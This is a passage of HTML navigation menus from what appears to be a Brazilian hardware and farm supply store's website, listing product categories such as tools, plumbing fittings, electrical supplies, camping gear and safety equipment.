Lâminas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/facoes'><div class=''><span>Facões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechaduras-e-molas'><div class=''><span>Fechaduras e Molas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechos'><div class=''><span>Fechos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ferramentas-eletricas'><div class=''><span>Ferramentas Elétricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/filme-stretch'><div class=''><span>Filme Stretch</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fio-nylon-para-rocadeira'><div class=''><span>Fio Nylon para Roçadeira</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fitilho-e-barbante'><div class=''><span>Fitilho e Barbante</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fogao-a-lenha-e-acessorios'><div class=''><span>Fogão a Lenha e Acessórios</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/foices'><div class=''><span>Foices</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/formoes'><div class=''><span>Formões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/funil-e-canecas-cereais'><div class=''><span>Funil e Canecas Cereais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/grampos-e-grampeadores'><div class=''><span>Grampos e Grampeadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/janelas-aluminio'><div class=''><span>Janelas Alumínio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/jardinagem1'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lapis-carpinteiro-e-pedreiro'><div class=''><span>Lápis Carpinteiro e Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/limas'><div class=''><span>Limas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/linhas-nylon'><div class=''><span>Linhas Nylon</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-carreteiro'><div class=''><span>Lona Carreteiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-preta'><div class=''><span>Lona Preta</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/machado-e-machadinha'><div class=''><span>Machado e Machadinha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/marretas'><div class=''><span>Marretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/martelos'><div class=''><span>Martelos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/niveis'><div class=''><span>Níveis</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/numeros-residenciais'><div class=''><span>Números Residenciais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/parafusos-telheiro'><div class=''><span>Parafusos Telheiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pas'><div class=''><span>Pás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/passarinheiras'><div class=''><span>Passarinheiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pe-de-cabra'><div class=''><span>Pé de Cabra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pedras-de-afiar'><div class=''><span>Pedras de Afiar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pet-shop'><div class=''><span>Pet Shop</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/picaretas'><div class=''><span>Picaretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plainas-e-enxo'><div class=''><span>Plainas e Enxo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plastico-bolha'><div class=''><span>Plástico Bolha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pneus-e-camara-de-ar'><div class=''><span>Pneus e Câmara de Ar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/porcas-e-arruelas'><div class=''><span>Porcas e Arruelas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pregos-polidos'><div class=''><span>Pregos Polidos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/prumos'><div class=''><span>Prumos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pulverizadores'><div class=''><span>Pulverizadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ratoeiras'><div class=''><span>Ratoeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rebites'><div class=''><span>Rebites</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rodas-para-carrinho'><div class=''><span>Rodas para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/roldanas'><div class=''><span>Roldanas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serras'><div class=''><span>Serras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serrotes'><div class=''><span>Serrotes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/solda'><div class=''><span>Solda</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/talhadeiras-e-ponteiros'><div class=''><span>Talhadeiras e Ponteiros</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/telas'><div class=''><span>Telas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesoura-chapa'><div class=''><span>Tesoura Chapa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesourao-e-chave-de-vergalhao'><div class=''><span>Tesourão e Chave de Vergalhão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesouras'><div class=''><span>Tesouras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tornos-e-morsas'><div class=''><span>Tornos e Morsas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/trenas-e-escalas-metricas'><div class=''><span>Trenas e Escalas Métricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/venenos'><div class=''><span>Venenos</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/hidraulica'><div class=''><span>Hidráulica</span></div></a><ul class=''><li class=''><a href='produtos/hidraulica/acabamento-de-valvulas'><div class=''><span>Acabamento de Válvulas</span></div></a></li><li class=''><a href='produtos/hidraulica/acessorios-de-banheiro'><div class=''><span>Acessórios de Banheiro</span></div></a></li><li class=''><a href='produtos/hidraulica/aneis-de-vedacao-vsanitario'><div class=''><span>Anéis de Vedação V.Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/assentos-sanitario'><div class=''><span>Assentos Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/bombas-submersas'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/hidraulica/caixas-descarga-e-acessorios'><div class=''><span>Caixas Descarga e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/cola-pvc'><div class=''><span>Cola PVC</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua'><div class=''><span>Conexões de Água</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua-bucha-latao'><div class=''><span>Conexões de Água Bucha Latão</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-esgoto'><div class=''><span>Conexões de Esgoto</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-mangueira'><div class=''><span>Conexões de Mangueira</span></div></a></li><li class=''><a href='produtos/hidraulica/duchas-frias-e-acessorios'><div class=''><span>Duchas Frias e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/engate-flexivel'><div class=''><span>Engate Flexível</span></div></a></li><li class=''><a href='produtos/hidraulica/irrigacao'><div class=''><span>Irrigação</span></div></a></li><li class=''><a href='produtos/hidraulica/jardinagem'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/hidraulica/lavatorios'><div class=''><span>Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-cristal'><div class=''><span>Mangueiras Cristal</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-duplaflex'><div class=''><span>Mangueiras Duplaflex</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-jardim'><div class=''><span>Mangueiras Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-maqlavar-e-tanque'><div class=''><span>Mangueiras Maq.Lavar e Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-multi'><div class=''><span>Mangueiras Multi</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-preta,-azul-e-verde'><div class=''><span>Mangueiras Preta, Azul e Verde</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-siliconada-nivel'><div class=''><span>Mangueiras Siliconada Nível</span></div></a></li><li class=''><a href='produtos/hidraulica/ralos-e-caixas-sifonadas'><div class=''><span>Ralos e Caixas Sifonadas</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-metalicos'><div class=''><span>Registros Metálicos</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-plasticos'><div class=''><span>Registros Plásticos</span></div></a></li><li class=''><a href='produtos/hidraulica/sifoes'><div class=''><span>Sifões</span></div></a></li><li class=''><a href='produtos/hidraulica/tanques'><div class=''><span>Tanques</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-boia'><div class=''><span>Torneiras Boia</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-cozinha'><div class=''><span>Torneiras de Cozinha</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-filtro'><div class=''><span>Torneiras de Filtro</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-jardim'><div class=''><span>Torneiras de Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-lavatorio'><div class=''><span>Torneiras de Lavatório</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-tanque'><div class=''><span>Torneiras de Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/tubos-de-ligacao'><div class=''><span>Tubos de Ligação</span></div></a></li><li class=''><a href='produtos/hidraulica/valvulas-pias-e-lavatorios'><div class=''><span>Válvulas Pias e Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/veda-rosca'><div class=''><span>Veda Rosca</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/maquinas-e-equipamentos'><div class=''><span>Máquinas e Equipamentos</span></div></a><ul class=''><li class=''><a href='produtos/maquinas-e-equipamentos/bombas-submersas1'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/grampos-e-dobradicas-de-molduras'><div class=''><span>Grampos e Dobradiças de Molduras</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/macaco-hidraulico'><div class=''><span>Macaco Hidráulico</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/maquinas-industriais'><div class=''><span>Máquinas Industriais</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/rodizios'><div class=''><span>Rodízios</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/pintura'><div class=''><span>Pintura</span></div></a><ul class=''><li class=''><a href='produtos/pintura/acessorios'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/pintura/automotiva'><div class=''><span>Automotiva</span></div></a></li><li class=''><a href='produtos/pintura/rolos-de-pintura'><div class=''><span>Rolos de Pintura</span></div></a></li><li class=''><a href='produtos/pintura/tinta-e-verniz-spray'><div class=''><span>Tinta e Verniz Spray</span></div></a></li><li class=''><a href='produtos/pintura/trinchas'><div class=''><span>Trinchas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/piso-vinilico'><div class=''><span>Piso Vinílico</span></div></a><ul class=''><li class=''><a href='produtos/piso-vinilico/lumiere'><div class=''><span>Lumière</span></div></a></li><li class=''><a href='produtos/piso-vinilico/magnifique'><div class=''><span>Magnifique</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/quimicos,-adesivos-e-colas'><div class=''><span>Químicos, Adesivos e Colas</span></div></a><ul class=''><li class=''><a href='produtos/quimicos,-adesivos-e-colas/automotivo'><div class=''><span>Automotivo</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/colas'><div class=''><span>Colas</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/fitas-adesivas'><div class=''><span>Fitas Adesivas</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/naftalina'><div class=''><span>Naftalina</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/silicones-e-pistolas-aplicacao'><div class=''><span>Silicones e Pistolas Aplicação</span></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina'><div class=''><span>Tratamento Água de Piscina</span></div></a></li></ul></li><li class=''><a href='produtos/utensilios-de-cozinha'><div class=''><span>Utensílios de Cozinha</span></div></a></li><li class='comfilho-off'><a href='produtos/utilidades'><div class=''><span>Utilidades</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/utensilios-de-cozinha1'><div class=''><span>Utensílios de Cozinha</span></div></a></li><li class=''><a href='produtos/utilidades/brinquedos'><div class=''><span>Brinquedos</span></div></a></li><li class=''><a href='produtos/utilidades/churrasqueiras'><div class=''><span>Churrasqueiras</span></div></a></li><li class=''><a href='produtos/utilidades/copos-plasticos-descartaveis'><div class=''><span>Copos Plásticos Descartáveis</span></div></a></li><li class=''><a href='produtos/utilidades/escadas'><div class=''><span>Escadas</span></div></a></li><li class=''><a href='produtos/utilidades/fogareiros-e-discos'><div class=''><span>Fogareiros e Discos</span></div></a></li><li class=''><a href='produtos/utilidades/grelhas-e-espetos'><div class=''><span>Grelhas e Espetos</span></div></a></li><li class=''><a href='produtos/utilidades/guarda-chuva'><div class=''><span>Guarda-Chuva</span></div></a></li><li class=''><a href='produtos/utilidades/lavanderia'><div class=''><span>Lavanderia</span></div></a></li><li class=''><a href='produtos/utilidades/lixeiras'><div class=''><span>Lixeiras</span></div></a></li><li class=''><a href='produtos/utilidades/malas,-bolsas-e-acessorios'><div class=''><span>Malas, Bolsas e Acessórios</span></div></a></li><li class=''><a href='produtos/utilidades/material-escritorio'><div class=''><span>Material Escritório</span></div></a></li><li class=''><a href='produtos/utilidades/mesas,-cadeiras-e-banquetas'><div class=''><span>Mesas, Cadeiras e Banquetas</span></div></a></li><li class=''><a href='produtos/utilidades/moveis-infantis'><div class=''><span>Móveis Infantis</span></div></a></li><li class=''><a href='produtos/utilidades/papel-higienico-e-papel-toalha'><div class=''><span>Papel Higiênico e Papel Toalha</span></div></a></li><li class=''><a href='produtos/utilidades/pingometros-e-copos'><div class=''><span>Pingometros e Copos</span></div></a></li><li class=''><a href='produtos/utilidades/piscina-e-acessorios'><div class=''><span>Piscina e Acessórios</span></div></a></li><li class='comfilho-off'><a href='produtos/utilidades/praia-e-camping'><div class=''><span>Praia e Camping</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/praia-e-camping/guarda-sol'><div class=''><span>Guarda-Sol</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/utilidades/sacolas-plasticas'><div class=''><span>Sacolas Plásticas</span></div></a><ul class=''><li class=''><a href='produtos/utilidades/sacolas-plasticas/sacos-de-lixo'><div class=''><span>Sacos de Lixo</span></div></a></li></ul></li><li class=''><a href='produtos/utilidades/sacos-plasticos-rolos'><div class=''><span>Sacos Plásticos Rolos</span></div></a></li><li class=''><a href='produtos/utilidades/suporte-papel-e-saboneteira'><div class=''><span>Suporte Papel e Saboneteira</span></div></a></li><li class=''><a href='produtos/utilidades/suporte-tv'><div class=''><span>Suporte TV</span></div></a></li><li class=''><a href='produtos/utilidades/varais-e-tabuas-de-passar'><div class=''><span>Varais e Tábuas de Passar</span></div></a></li><li class=''><a href='produtos/utilidades/vassouras-e-rodos'><div class=''><span>Vassouras e Rodos</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/zumplast'><div class=''><span>Zumplast</span></div></a><ul class=''><li class=''><a href='produtos/zumplast/diversos'><div class=''><span>Diversos</span></div></a></li></ul></li></ul>							</div>
													</div>
					</div>
				</div>
				


				<div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='camping-e-pesca' title='Camping e Pesca'><div class='iconao'><span>Camping e Pesca</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/camping-e-pesca/acessorios1'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/anzois-e-iscas'><div class=''><span>Anzóis e Iscas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/boias'><div class=''><span>Boias</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/carretilhas'><div class=''><span>Carretilhas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/chumbadas'><div class=''><span>Chumbadas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/linhas-de-pesca'><div class=''><span>Linhas de Pesca</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/mochilas'><div class=''><span>Mochilas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/molinetes'><div class=''><span>Molinetes</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/roupas-especiais'><div class=''><span>Roupas Especiais</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/varas'><div class=''><span>Varas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='eletrica' title='Elétrica'><div class='iconao'><span>Elétrica</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class='comfilho-off'><a href='produtos/eletrica/tomadas-e-interruptores'><div class=''><span>Tomadas e Interruptores</span></div></a><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-stylus'><div class=''><span>Linha Stylus</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-lev'><div class=''><span>Linha Lev</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-i9'><div class=''><span>Linha I9</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linhas-cinza'><div class=''><span>Linhas Cinza</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-sobrepor'><div class=''><span>Linha Sobrepor</span></div></a></li></ul></li><li class=''><a href='produtos/eletrica/extensoes-e-filtros-de-linha'><div class=''><span>Extensões e Filtros de Linha</span></div></a></li><li class=''><a href='produtos/eletrica/abracadeiras'><div class=''><span>Abraçadeiras</span></div></a></li><li class=''><a href='produtos/eletrica/antenas'><div class=''><span>Antenas</span></div></a></li><li class=''><a href='produtos/eletrica/aterramento'><div class=''><span>Aterramento</span></div></a></li><li class=''><a href='produtos/eletrica/boias-eletricas'><div class=''><span>Boias Elétricas</span></div></a></li><li class=''><a href='produtos/eletrica/cabos-de-baterias-e-garras'><div class=''><span>Cabos de Baterias e Garras</span></div></a></li><li class=''><a href='produtos/eletrica/caixas-de-luz'><div class=''><span>Caixas de Luz</span></div></a></li><li class=''><a href='produtos/eletrica/canaletas'><div class=''><span>Canaletas</span></div></a></li><li class=''><a href='produtos/eletrica/centro-distribuicao'><div class=''><span>Centro Distribuição</span></div></a></li><li class=''><a href='produtos/eletrica/chuveiros'><div class=''><span>Chuveiros</span></div></a></li><li class=''><a href='produtos/eletrica/conectores'><div class=''><span>Conectores</span></div></a></li><li class=''><a href='produtos/eletrica/conexoes-para-eletrodutos'><div class=''><span>Conexões para Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/disjuntores'><div class=''><span>Disjuntores</span></div></a></li><li class=''><a href='produtos/eletrica/dps'><div class=''><span>DPS</span></div></a></li><li class=''><a href='produtos/eletrica/dutos'><div class=''><span>Dutos</span></div></a></li><li class=''><a href='produtos/eletrica/ebulidor-agua'><div class=''><span>Ebulidor Água</span></div></a></li><li class=''><a href='produtos/eletrica/eletrodutos'><div class=''><span>Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/extensoes'><div class=''><span>Extensões</span></div></a></li><li class=''><a href='produtos/eletrica/fio1'><div class=''><span>Fio</span></div></a></li><li class=''><a href='produtos/eletrica/fio-paralelo'><div class=''><span>Fio Paralelo</span></div></a></li><li class=''><a href='produtos/eletrica/fitas-isolantes'><div class=''><span>Fitas Isolantes</span></div></a></li><li class=''><a href='produtos/eletrica/iluminacoes-emergencia'><div class=''><span>Iluminações Emergência</span></div></a></li><li class=''><a href='produtos/eletrica/isoladores-eletricos'><div class=''><span>Isoladores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-dicroica'><div class=''><span>Lâmpada Dicróica</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-led-g9'><div class=''><span>Lâmpada LED G9</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-eletronicas'><div class=''><span>Lâmpadas Eletrônicas</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-fluorescentes-e-acessorios'><div class=''><span>Lâmpadas Fluorescentes e Acessórios</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-incandescentes'><div class=''><span>Lâmpadas Incandescentes</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-bulbo'><div class=''><span>Lâmpadas LED Bulbo</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-tubulares'><div class=''><span>Lâmpadas LED Tubulares</span></div></a></li><li class=''><a href='produtos/eletrica/lanternas'><div class=''><span>Lanternas</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias'><div class=''><span>Luminárias</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias-led'><div class=''><span>Luminárias LED</span></div></a></li><li class=''><a href='produtos/eletrica/passa-fio'><div class=''><span>Passa fio</span></div></a></li><li class=''><a href='produtos/eletrica/pendentes'><div class=''><span>Pendentes</span></div></a></li><li class=''><a href='produtos/eletrica/pilhas-e-baterias'><div class=''><span>Pilhas e Baterias</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-eletricos'><div class=''><span>Pinos e Adaptadores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-telefone'><div class=''><span>Pinos e Adaptadores Telefone</span></div></a></li><li class=''><a href='produtos/eletrica/plafons-e-soquetes'><div class=''><span>Plafons e Soquetes</span></div></a></li><li class=''><a href='produtos/eletrica/refletores'><div class=''><span>Refletores</span></div></a></li><li class=''><a href='produtos/eletrica/resistencias'><div class=''><span>Resistências</span></div></a></li><li class=''><a href='produtos/eletrica/testadores-e-medidores'><div class=''><span>Testadores e Medidores</span></div></a></li><li class=''><a href='produtos/eletrica/torneiras-eletricas'><div class=''><span>Torneiras Elétricas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='equip-protecao-e-seguranca' title='Equip. Proteção e Segurança'><div class='iconao'><span>Equip. Proteção e Segurança</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-longa'><div class=''><span>Botas PVC Longa</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-media'><div class=''><span>Botas PVC Média</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botinas-de-couro'><div class=''><span>Botinas de Couro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capacetes'><div class=''><span>Capacetes</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capas-de-chuva'><div class=''><span>Capas de Chuva</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/conjuntos-motoqueiro'><div class=''><span>Conjuntos Motoqueiro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/fitas-e-correntes-demarcacao'><div class=''><span>Fitas e Correntes Demarcação</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/luvas'><div class=''><span>Luvas</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/mascaras-respiratorias'><div class=''><span>Máscaras Respiratórias</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/oculos-de-protecao'><div class=''><span>Óculos de Proteção</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/protetores-auriculares'><div class=''><span>Protetores Auriculares</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='ferragens-e-agropecuaria' title='Ferragens e Agropecuária'><div class='iconao'><span>Ferragens e Agropecuária</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-de-porta-e-janela'><div class=''><span>Acessórios de Porta e Janela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-carrinho'><div class=''><span>Acessórios para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-gas'><div class=''><span>Acessórios para Gás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/alicates'><div class=''><span>Alicates</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/almotolias'><div class=''><span>Almotolias</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/arco-de-serra'><div class=''><span>Arco de Serra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/baldes'><div class=''><span>Baldes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/barra-roscada'><div class=''><span>Barra Roscada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/bombas'><div class=''><span>Bombas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/brocas'><div class=''><span>Brocas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cabos-ferramentas'><div class=''><span>Cabos Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cacambas-carrinho-mao'><div class=''><span>Caçambas Carrinho Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cadeados'><div class=''><span>Cadeados</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-correio'><div class=''><span>Caixas de Correio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-ferramentas'><div class=''><span>Caixas de Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-massa'><div class=''><span>Caixas de Massa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/canivetes'><div class=''><span>Canivetes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cantoneiras-e-suportes-pratele'><div class=''><span>Cantoneiras e Suportes Pratele</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinho-roller-piso'><div class=''><span>Carrinho Roller Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-armazem-para-carga'><div class=''><span>Carrinhos Armazém para Carga</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-de-mao'><div class=''><span>Carrinhos de Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cavadeiras'><div class=''><span>Cavadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chamines'><div class=''><span>Chaminés</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chapeu-de-palha'><div class=''><span>Chapéu de Palha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-allen'><div class=''><span>Chave Allen</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela'><div class=''><span>Chave Biela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela-catraca'><div class=''><span>Chave Biela Catraca</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-boca-x-estrela'><div class=''><span>Chave Boca x Estrela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-combinada'><div class=''><span>Chave Combinada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-fenda,-philips-e-jogos'><div class=''><span>Chave Fenda, Philips e Jogos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-grifo'><div class=''><span>Chave Grifo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinta-de-carga-e-extensor'><div class=''><span>Cinta de Carga e Extensor</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinto-para-ferramentas'><div class=''><span>Cinto para Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/colher-de-pedreiro'><div class=''><span>Colher de Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/corda-trancada'><div class=''><span>Corda Trançada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cortadores-piso-e-espacadores'><div class=''><span>Cortadores Piso e Espaçadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cunha-e-nivelador-de-piso'><div class=''><span>Cunha e Nivelador de Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/desempenadeiras'><div class=''><span>Desempenadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/discos-corte-e-desbaste'><div class=''><span>Discos Corte e Desbaste</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/dobradicas'><div class=''><span>Dobradiças</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/enxadas-e-enxadao'><div 